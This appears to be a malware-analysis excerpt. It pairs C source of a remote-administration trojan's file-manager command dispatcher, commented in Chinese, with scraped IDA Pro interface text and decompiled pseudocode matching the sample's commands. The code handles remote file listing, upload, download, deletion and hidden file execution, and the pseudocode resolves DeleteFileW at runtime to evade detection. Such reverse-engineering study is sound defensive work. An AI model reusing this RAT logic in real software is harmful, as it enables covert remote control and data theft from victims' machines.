 switch (lpBuffer[0])
{
case COMMAND_LIST_FILES:// 获取文件列表
SendFilesList((char *)lpBuffer + 1);
break;
case COMMAND_DELETE_FILE:// 删除文件
DeleteFile((char *)lpBuffer + 1);
SendToken(TOKEN_DELETE_FINISH);
break;
case COMMAND_DELETE_DIRECTORY:// 删除文件
////printf("删除目录 %s\n", (char *)(bPacket + 1));
DeleteDirectory((char *)lpBuffer + 1);
SendToken(TOKEN_DELETE_FINISH);
break;
case COMMAND_DOWN_FILES: // 上传文件
UploadToRemote(lpBuffer + 1);
break;
case COMMAND_CONTINUE: // 上传文件
SendFileData(lpBuffer + 1);
break;
case COMMAND_CREATE_FOLDER:
CreateFolder(lpBuffer + 1);
break;
case COMMAND_RENAME_FILE:
Rename(lpBuffer + 1);
break;
case COMMAND_STOP:
StopTransfer();
break;
case COMMAND_SET_TRANSFER_MODE:
SetTransferMode(lpBuffer + 1);
break;
case COMMAND_FILE_SIZE:
CreateLocalRecvFile(lpBuffer + 1);
break;
case COMMAND_FILE_DATA:
WriteLocalRecvFile(lpBuffer + 1, nSize -1);
break;
case COMMAND_OPEN_FILE_SHOW:
OpenFile((char *)lpBuffer + 1, SW_SHOW);
break;
case COMMAND_OPEN_FILE_HIDE:
OpenFile((char *)lpBuffer + 1, SW_HIDE);
break;
default:
break;
}
Library function Regular function Instruction Data Unexplored External symbol
Fun···
IDA Vie··· Pseudocod··· Pseudocod··· Strings win··· Hex Vie··· Structu··· Enum
Function name
sub_10001000
sub_10001030
sub_10001050
sub_10001080
sub_100012F0
sub_10001350
sub_10001410
sub_10001420
sub_10001430
sub_100014D0
sub_10001570
sub_100015A0
sub_100015B0
sub_10001710
sub_10001730
sub_100018B0
sub_10001AC0
sub_10001C10
sub_10001C20
sub_10001C30
sub_10001DD0
sub_10001FA0
sub_10002160
sub_100022B0
PluginMe
sub_10002350
sub_10002380
sub_100023A0
nullsub_2
sub_100023D0
sub_10002440
sub_10002490
sub_10002530
sub_10002620
sub_10002990
sub_10002BF0
sub_10002CE0
sub_10002DD0
sub_10002E30
sub_10002F20
sub_10003000
sub_100030F0
sub_10003170
sub_10003190
sub_10003290
sub_100033E0
sub_100035C0
Line 1 of 93
Gra···
11 switch ( v4 )
12 {
13 case 2:
14 LOBYTE(v4) = sub_10003A90(this, (int)(a1 + 1));// COMMAND_LIST_FILES
15 break;
16 case 3:
17 LOBYTE(v4) = sub_10003E90(this, (LPCWSTR)(a1 + 1));// COMMAND_DOWN_FILES
18 break;
19 case 4:
20 LOBYTE(v4) = sub_100042D0((const WCHAR *)this, (int)(a1 + 1));// COMMAND_FILE_SIZE
21 break;
22 case 5:
23 LOBYTE(v4) = (unsigned int)sub_10004490((const WCHAR *)this, (LONG)(a1 + 1), a2 - 1);// COMMAND_FILE_DATA
24 break;
25 case 7:
26 LOBYTE(v4) = (unsigned int)sub_10003D20((const WCHAR *)this, (PLONG)(a1 + 1));// COMMAND_CONTINUE
27 break;
28 case 8:
29 LOBYTE(v4) = (unsigned int)sub_10004210(this);// COMMAND_STOP
30 break;
31 case 9: // COMMAND_DELETE_FILE
32 v5 = LoadLibraryW(L"kernel32.dll");
33 v6 = v5;
34 v7 = GetProcAddress(v5, aDeletefilew);
35 ((void (__stdcall *)(unsigned __int8 *))v7)(a1 + 1);
36 sub_10003E80(v3, 108);
37 LOBYTE(v4) = FreeLibrary(v6);
38 break;
39 case 10:
40 sub_10003C30((int)(a1 + 1));
41 LOBYTE(v4) = (unsigned int)sub_10003E80(v3, 108);
42 break;
43 case 11:
44 LOBYTE(v4) = (unsigned int)sub_10004530(this, a1 + 1);
45 break;
46 case 12:
47 LOBYTE(v4) = (unsigned int)sub_10004550(this, (LPCWSTR)(a1 + 1));// COMMAND_CREATE_FOLDER
48 break;
49 case 13:
50 LOBYTE(v4) = (unsigned int)sub_10004570(this, (LPCWSTR)(a1 + 1));// COMMAND_RENAME_FILE
51 break;
52 case 14:
53 LOBYTE(v4) = sub_100035C0((wchar_t *)(a1 + 1), 5);// COMMAND_OPEN_FILE_SHOW
54 break;
55 case 15:
56 LOBYTE(v4) = sub_100035C0((wchar_t *)(a1 + 1), 0);// COMMAND_OPEN_FILE_HIDE
57 break;
58 default:
59 return v4;
60 }
61 return v4;
62 }